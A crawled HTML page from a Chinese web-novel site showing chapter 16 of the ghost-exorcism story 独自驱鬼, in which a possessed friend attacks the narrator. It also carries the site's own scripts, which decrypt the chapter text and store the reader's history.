

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/347760947793989/347820114096199.html
body_size: 15737
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第16节_独自驱鬼 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/347760947793989/347820114096199.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-lef" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-rig" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="贝壳读书"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第16节</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第16节</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/347760947793989/347820114100294.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/347760947793989/catalog/" title="独自驱鬼全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/347760947793989/" title="独自驱鬼">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/347760947793989/347820114096202.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617624559685/">讲讲推拿时发生的恐怖事件……</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617625952325/">长白山中的青铜巨门</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617626918983/">天生抓鬼人</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/168617627709511/">十宗罪</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617631334471/">火葬场旁边开药铺，我爷爷这手真的是绝了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617633710149/">冥婚改命</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/220241115086917/">邮局里一些奇怪的信</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/217763861160007/">勾魂使者</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/217763861155909/">老宅闹鬼啊！</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/215994346324039/">亡灵书</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/211393744171077/">梦中黑蛇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/202782410850373/">诡事异闻</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct">
					<input type="button" value="关灯" id="openClose">
				</span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大">
					<input type="button" value="中">
					<input type="button" value="小">
				</span>
        </div>
        <script>bcc()</script>
        <div id="9c162e27d1ed" class="RBGsectionThree-content">
                        <p>就在我想着如何应对的时候，胖猴又扑了过来，我连忙拿着天蓬尺准备格挡，可是我这下却挥了一个空，胖猴的身体在我面前急速地往左边一闪，然后就绕过了我手中的天蓬尺，一下就来到我的面前，双手死死地掐住了我的脖子。</p><p>我一下子被胖猴那如铁钳般的手给掐得差点当场就昏死过去，我感觉我的喉骨都要被掐断了，舌头也吐了出来，刚才猛地那一下，我手中的天蓬尺也脱手掉到了地上。</p><p>就在我即将失去意识前，我的左手握着法令牌，狠狠地朝着胖猴的脑门上盖去。</p><p>“嗷~”胖子口中又发出一声不像人声的怪叫，然后浑身像触电般一阵哆嗦，整个人软绵绵地趴在了我的胸口，把我压地胸口一闷，差点就背过气去了。</p><p>我用力把胖猴那肥硕的身躯掀翻在地，起身拿起天蓬尺，不停地咳嗽。我望向床尾，那个熟悉的瘦小老头形象蹲在地上，脸上的笑容不见了，而是目露凶光狠狠地看着我。</p><p>刚才一番打斗引起的气流，把窗户上的符箓给刮落了，寻心鬼看了一眼窗户的缝隙，就直接跳到窗下，然后整个身子就像没有骨头一样，顺着那条缝隙挤了出去，消失不见了踪影。</p><p>我坐在床沿边喘边咳嗽，喉咙处一阵隐隐作痛，这东西还是跟上来了，而且看样子想对我下死手，有些急不可耐的样子。</p><p>我望向趴在地上昏迷不醒的胖猴，也不知道是因为我下手太狠了，还是那东西离体造成的，我怎幺叫都叫不醒他，用手探了探他的鼻息，还好呼吸均匀，不过我现在没有力气，把胖猴这幺大一坨给弄到床上去，就先让他这幺躺着吧。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
            <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.shellbook.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
	                    $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.33 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#9c162e27d1ed').html(d("16UUwOUCcrjwf\/fyfjLSV2t8urx5DA60Su0+tiKbAcAsfYSl5eGZGNAt5uK7a0xTG7Ar+K2GnwKM6Oqgj5lk71LIupeZoH2j0BXZU3z\/M7x51gur+V5FIH7mHHF7BLaRqLV2jV3WPhB+ky0W9MyT\/mYZBvPI4H5FyTtC+IhKJNz1pg3FTHxHbEy0kN0w3E+6frM3AXDo8LGvbu2HYLIjansp5wvObaBFSEbNyx+OvgNaHKvOZLO9AtwsefSiFxIbmzdMIkt2jEdw8tlvpuANX3TmoPgzb9zBChSRQRQWSjXZVjj4EhCKd3acbnQbGQnX\/7770NFRxwPTMlUs2mnWvOA7WAkWZkm6jvEYJL59B1IkeXQzGOwQcVHra3ygTvHGfPQsYBCJK0d6EUg1\/W2SMAWUUVWMFYR2KpZ9LEOnYTCdC+Hyzcg3WJoYwIqGGRZgalwqeTTZzJBstTzTB2em6R+ed1kXimniTxvhgkGghemM5xW+AiWR36LH2pCZnPeD33tpu7VhKpQVuaEpg\/U+Yk+j2iIV3QQn0vHdISjX7q3XWWBVmo2q0ccJuvB3so5Pfk4ybbbPOhh4fyACP5glDgLq20bTd3ceFjDdHrN\/Z4jxDMgVBvY\/[base64]\/A+90eRD9ZWZrZW7nCqjBPCRAgbEBAU8Jj1WHrIKPv0id6j\/yT0sGLWs5\/ykwuprBV8GN78w4ijC2qQTtllU4zSpdU8QuKOkKcRF9g8GJfq7XLByuUm70kARl6sNJWQXtA8xGjrVjNO7qUV\/XvREcIOvFWa3lSk1YOCXt9mIa1SaJGjg7CrSyQAihPSXhMj7Pxmx5ltLdjHOXwJJUlTYzuuIjRTsWxiQc3rFPbvouI6NZx+MHfe\/WP\/cRrZSlVkqlFQ\/eSYLjKLoatfHoRZ2pF65KGRyZi3R0oWktSzRha3gdJdSTTVFpOaSMJR1R72qEzmQpRJBp7W8T2bGa6BqfN7QuILNipaiWz+Y0J0XsTLp9ltPXNhH\/Qx9qHdfuLKh2X6r4ia\/60H1tCAOBjSpDlNqYTrAmFAGcxNLOEozVDgvgZYlDC3AVNUwcBWtRPsvyFyE1500FQowywSbs93whOvr4ZTAA7N7cEnNCYqBHLBPijSKqqGU\/qcl5ninok01dpm0yXiGjTk5FjUHJ5OGakWXVb9EC\/WhvNxk32qohEwzs72ZMAEFMBC+OmWHeKq3OxWjf7THivfe9DYgvEBZe2bdPDap7pPhukpJdrQCXQXxVEcTyyOI9XP\/[base64]\/7dzxyN8dYoEoauOvULlgIAKmrmd+PE+DXDAo9b9XmDOEt0KT8PwrcyCXtEZ4B67uKBxUV8Es8sjhryqLaTTIo2r0tu5MXMK+uG1arnmnAwTiqomDK+TUgoWSKSYt+Ea5b47TKcO\/NkpskYn0ecPg1ZvrsJIiPZi7kvszoLGAkGTPGTe2sqYQOG+K4mZKaAHr1rvi52Eu\/P3SuwA1UBLDbSPr+klUiS1d4aA2tMhqDyanyGKsPw70NIeLdvupqFkTDQQl\/ys8zWuQho+j\/lduMUNwDEkWe32K+Iyv3kTEdTo14\/9N1KF5DfqRozIgIAIMAnIv9Ht1KU0mNs2nCy\/X+vW1UDKLwb0QijF8SL1m2FJ\/FiARc04v91ou4\/XPfEo1v0e0x\/jdLRdSgeTEI911Xm2Q7qXTJ\/Lu9\/YwxBaw49cR46VKMlERTvQxW4uxq0rXEgAQWmC8gLsktGEjELGwiNlkVW+fgLR7DyMwcIb58Cl2nQArSFMN5p32+kb8AgLlME1\/mWeUXov6cEU7c0PRnEjAyO5V8s+6Ll9F2bJ\/tsGPtIefRnJTx7dVBvNRl+X35zx+8M9hyMRER4j5vg+a6jBSF0N8CknUjxfHx3F0nu1kfQrAW6ptOr\/QVXx9+YoedrxpfQEVFsmPc2cS+UHM\/5ELD0Dmjy5F4nMiRQIBmVr8HlZ9asrDkb3XGlYMVByEFT6h\/PDh4lIOe5ZNxKXqS7HuZQxNcwZl3qFZArLuoXYzJ8tkc8FMb5i9wOwK2bJNXEKK5RgvihlXWWJXRJ2ujaQkpj4ubkpyz+gRZimcbHstzmu7iRlAFHTNFuutFEGSPQCBn4TN3OexsNQVJ1ZGrEr40k4U17SL9sUpQIKd3LllYYwtuVAIY3gzMJQ6r\/dYKFT2k2ebc5IrbkvpakD5nr7iXICLND3LquUxHzcxq8I9FUPvJWHIb2iC60vu24dKevVn1GeR4RXILBKmvduVJL9d2Gtabc+RorUdTHhja5DLYizM7+cMZ7LSBFd1piXPqtGdjxFZI\/nzNCTgB+qIALOW7YtOO5PIBQXN5\/E8DHdRRHkfzTvLmuK0Xv9Sgk9LPc22gifMxgN9CTw73AlPYsmZraAM9CwtzR3QzTMYDzom5PEpBbSsl3Mn5l1hMZ6NJNv+bv5nSA+cATEOz33TFhzRV+snZSC6rfE2dH+feThg7lcLlj0TZEG2X9kfQRBEP8fnS7xqjsbMslu7KgxCZGL+FMVa87ej9Osuh9\/TAJYnupQ9HG5QcHeUlkuz3o6DfGvbJuxXCQvixLqDFtZNbGjZfzXnIlHy8SV+xouvfQ6rw601\/hVfhnVbzC4djtObPFhA1NRfHsu\/dYdVbiFFAYPS+AZlkFGZHUkqy8s75Ubn7TwMUoWu3OPTTW+LrB3f1WR77KJ6EG6ZHqLqe2i9eaKCdJf0Ga7KVzIWV\/8dciG10oL2bFNAueHO6IooU76HIm8Ddtr4cCHsAHvfiaZKaUnVQxpSHLcgUjJcBX0nOQyGsd3J4eOVN5np31RAu+LIQWzh\/58J+Wm6nYzQzMHz2af9Zq7Yu3jxPisp1Rtzl8M37j6zP1y6czm+ELgnA6PdiE\/YqjdgXdZwVZNHXHfPGPajx8RuPndX8Kv9NrwY40Ji09c9N4NL2epHM1UI8EWnWmUNwgd8ItZnTdeYCgoG1EEERGjnY2f8o+hIir0rOIvzAPcEGc7yrZ9Gcf7yM\/aNZijiiyxpSaKLr+4muaJ2zcGooZ\/EyQTR4YoIFLp0tuLr8UAX7G6nGAGL4MTGzp6XkVqEpUVcRt\/yLOJI1ClxylVSJnIvciJvh0P1yyyYdUaaYQRabrQZ6MgdUmcoUk6vvj2Hb8m4EbQTALs1HKNrG+P5zaPgxF1qBNFWRoBwSWA0dweiSEXxmkCA\/eEviEp9mnv24eJ2+151EyvrQAqZUpyfSRZr0bt8EmIb5T4Mva4B7ynsCALm5Y6h1+l8RNSqzKhOrPz9t7bLU6LMgXOtBGTTNWZVbfypL3csd\/morKX1DkAoPHjbSYN\/Nvi1n\/sit4Uwq+Q\/fBNKqVShhk5RtwlKtVJaCu0X\/ZH2vgekyHj7qoQqiMx6XwaMWrB4d\/cdxTqwvBwirKVF9p\/kKpSu+SOW5KYGVpk5ggWxo1zs1LGCM\/[base64]\/s\/d9honsW3sVebZmI0eGEqxutLo\/XNFf0OHhCo9visoak3Yk2l4JHYXcxZYH38nwVu9tR53uvq1g1eSiTO3L0PCpcd7YBRfRGm0EGwkP3CkMgwgZIDIPPnU0VQDb6JMUmkuHN0V5UJrQfHcyqlkDoQKyJxsOO26o9j4hK7ZVT7KfCWSvUI54rB5k5ZDTuaerQ+6\/P2PYzMaL4cDHpBWLw6TSb2r2AgsR6mbjbXyhVLuMqq1cSh5tzAQkk7brl6WbMdUHGczLTqnDjmWr7PSSBaSRuxGYhxOyi\/zl1bn2sAJcLmqTA86t6eoEqzbjodpMgzVKb6dAOGy1Iu72+B\/p+Fr69XJ6i7BkzcNwPBZhmjKY\/YCUyDBOtnhCh9\/T0IykPng6k9DzZRr5HR1z0Y1a5LnM113oyawxypJJ0iQ2J\/YqgQMstNL6fGiTPms6Ivk3KVcoSlnsIdM0e7uLdW420yVV6a0n2FzZ4hsTY0vqJ1Dj06VA9gqntrtZfgnaU4Bd8QRyWe7h9Gi9sBP8XgUrLoSkg1p4tH6GJAq0pBq6szGm0mMMo0Y63n6q9qyCxNDolqcNnON9uPFmyhQn79KMBqtjrVVDse2Bq\/wgT9+qXCXe34jgmUGMg0s+2MQEKBa+gtsYSK5+3Vou8i+Cps\/U+oEcccrYD8WzxNsKzdlfG+xpYov1JVavKc6OOYxogzKW86ON\/[base64]\/yOC2KnJhwEUOprkQFcztA0+S9l3CtKpKGLKw\/oCvlM+xKbXyw8J9OaL5R09qeylsB48khhJRVgv6rJkrKuTU1Z8i2qxmeNO\/Z9TpAvHUtv2vMMV0uUxQK3E6n9agwkGj2KzTYYpuz4Q142K9cWrrEN\/n2fIJ5kh3kR3n5XMHQ0Xgd6nHMmVvt17Qx1E6ol0HjL7xs5RFP1W6kC3sfELewaRgq9twNpL1xYKVul7f+XumiRcfXAM6xvwVnIirGVo4koSAifvy+06ooc7eaUlZbPsRMdxxW7r7266Q5WA4xF\/mhCd739\/7d8EY0qpDEZKczIIfA6EvJMXibp1FNipqAjawC0R4yuumGg5rtVLxCAzDfT2LjdEN9qcbSt\/ZjBMGUs7xMZRcwd7kwB1t21DpMU0YwbljizbU8gZxsfqpuweIskRFbj4GG\/[base64]\/f27AhNVhuLGafiKH1SHVH7cov4wgO3KQ7yAncmygqhiKsD+QMR3m+7Zi6AslZMglKwBDnQji6Ztu\/T38JrmflW33Ww7RO09eFaKKQLC48OZ+mdfxjEDyczgJC2pirCm7pMDCXnT2IxgBLGfSqTnKE17\/[base64]\/[base64]\/fbGHwciSKHwFKLi2PKjT6v4Mw7SSHXfezdZvMzitcPFP0tOJNw4r2Xd986xTl4exFy26zF4kr+fXowA11mjjqDWSqW2fS62T9nhms3cruvpPKS+Gr\/+yX5twCUOz54qFHsGbcT1RZInGgwpe3pXSvHKZMDq2DV7V2n3og3FMVJf25BmB7cersurzwW4QXTPeBEax2I0aWyxiZbSb2hbgtwTAMVZPKDM44F04EhVamRNDy4y\/p07D+oJ+4nrpNpXgHX6m53ycI07M87\/qlBx4CDifLbEryd4s0Ia+qctAgHK\/[base64]\/dcllbec\/9j+di2kUnFB47hxQ8wo1V9uy5vaQkUYAe0SeXJubdfeAZUN4+L+PCvYbn3OY\/KHGWurv1UkB3Qg6GMfLVbnVltBZGkyKA99arBHCk7DYhO4hPzMT2SYv5CleAbwG1JL3PA3fxvrv+C4YTB58ASxa2a9pgwAq2QO0CQO2B4KatCFxB1sAlDscm4FdWHy9rtuTGxywglD+cp7I5u\/kxcq3NG3wY2hseA6zlQK6+GEiYYmADJ1U3XCR2v\/X\/pHCG1qBfRUMM4\/EzvAJVzdb06qA+kVLQndeRHLIVvv7RRNXMD0+dsDiVZVRWmJvX+BaQn00Y\/g2QsnAhFO3bCJ1aDqo\/5fFG2mVSGHqwTvgjOl4U\/VryEZoqeoNz0jILX\/9nW3zEWAaEpdehVke4wgyEYwJzNFcd7Oc6e+JHCo5moSsLLjwGBDHwHqbKQHYDmk7cc05nj7R8eLwlVFPbFqaebeUXrZa\/Laog\/yXdnc4Kb70vCHoyrlNUFl\/[base64]\/rUXO1s\/2k+fbAMauk1LRrIwT6FI5y0L8+ALcv1PQE6F\/ivS9w7bdkgRnPIcqYteEo\/uEocnJm32DP+JbBohc1\/[base64]\/rlzt52sCkbxlUPfzX1Ww9h+DXG2Ctt7KO7FrH0kz+n8a7fQwn2NzKSaKEp9JbqNiqWtLVBmjOe9eJkfCC3LnILoDHtPfA4sTSv5hCqu+T0ZWwm\/Canc3Tj8xiyPcb+4z6s\/COqYDrdiM+y3eCtuezxL\/tttU6A4YJyprM8EZ8dJMBna3GqbONfgNUL6YrZfc4ZOUt7shiBLi950S7op7loHtguB\/UTHD7GKM+5VjzM4stct6Pf\/tArQseS2RJfmDtjdhR4elu7B\/duEsFd01GpWhXbd\/vQ2CEI0KBj9ck1XhEnRNK25ogvnpbN757Ldc1XJ28FBN9RX\/5kL8pwC\/cgp1nE08PIwNMt6JnO2n1jGG61Cuk3bNQ0ZaaO8YxVnzuzyXuLYpGaWI1kNvQZiqwQuaggMOCsEYcHqJ8782BHyHxArdCq7Qx2YqKdBmVuPAlgfaxyJ4A\/tKvLRVkpO1Uc2R6do6T+XeBY149BIS2y0cV4PNA7sSHhtl22PnjmfV+oImFGSvcSwveWj1MgoolV7DWylDaFms+t2mh0mBCfsjw9graHX8HNBEng6rODPWePBJg\/WIIdNMIShr9WIwDllzT4vaMp0XW6\/[base64]\/nFIXSQ4m7x6ZF9VoWNpo1GOKmXqfxJiuin1KGJGW9hu\/DRh4ZuFwJlI4mfy4Boi3i7zBLjDC1lnlt0WJGj0wC6yHHzXBEY0GX+NHq2\/aEepPj0vLQaifxCkhXWE1V5iC+30UE70W56rlx7EQ0HAyniwQp9f6xzkTu+yOuI\/JRCpEm6kdSCR\/[base64]\/DHoyjucGpSgOPXXK1cjmEw6iOi5QcVV\/LVEn1oEJh2TnGNhLWqtSkYaLqq1+Hdi2Y9TUWiA8lpkpuxOb6s8eFGsGF3wLNZw2yKZBek4YTpEBwbXGLHvwRJ9sUQsUH84pG6qNmGZIlzCi\/sYhX+92WJ\/thwe\/tabo7UjBPEvIenENhOaK\/gnzZR26JtGu4Abdlah87qny1KWau+JWI4JCN2xiFKrLNVlfBJPTwWk9JlvNsfuJwQUD+MXL4XtoCKnvxdy\/xTWyeUrHk30ZtgmPEDXLQfhPKsUdYAmnjGyh2aKF1yOKBvdPFyK0PPcl9YVMtbEkY6kcLuC78wsWYv\/LXhNvxk87zx\/iUfBg9yZ76MuZK1tOdWC0XwGvOGA+vN6vvpaSNCEIR0TGGqYDyso0mJpOHcXUsZ81aN2tE\/wiswvHGClZKMWCP45hc00rtdkur7u02ksY7\/ZyVxUQWwGHMVJaeHcsZXAw3ZNtisQtJ4aKvT1JzKSiuUkCgcj+ZfxfowPWrOVaDwGNEXXosF9vcyeprR\/W4iZ\/83QBz9YoGkkgv\/MWswoyF5Hcg7gv7fY5WeHvf9cFd1GiUIs9681P3J5OZdGnM0cFVHs1G+P8Izu5Td6uITfFu0jX8RF1\/[base64]\/jrnQn1N6EKshQeOFql5Zk3eRQ2JqVhv1m+Gf9bQWSU5MiQguhMTosfyZqnpLm8+eY5KGHLBU3LNMtrGuxmAOZYhK+VSxxab7tHL\/rPBC1kFEKuVog1qDZnT9JAlyKff7LP+hG65k4aAKMVEMxq8AY2\/IC\/O4BVsufSIZQxK8l+Lx3euVxVh9rGO2E5GyKEAYB9JDH4I0+PFAo9zA==", "da68b6ad4aa840510bf50e5caaa11dcf"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/publish/baidu.1.js"></script>
    <script type="text/javascript" src="/assets/publish/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/347760947793989/347820114100294.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/347760947793989/catalog/" title="独自驱鬼全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/347760947793989/" title="独自驱鬼">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/347760947793989/347820114096202.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/publish/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b347760947793989';
        var storage = {"id":347760947793989,"name":"\u72ec\u81ea\u9a71\u9b3c","writer":"\u6cf0\u8fbe","writer_id":"347760947769413","category":"\u9b3c\u8bdd","category_id":"168617622052936","status":"\u5b8c\u7ed3","cid":"347820114096199","cname":"\u7b2c16\u8282"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
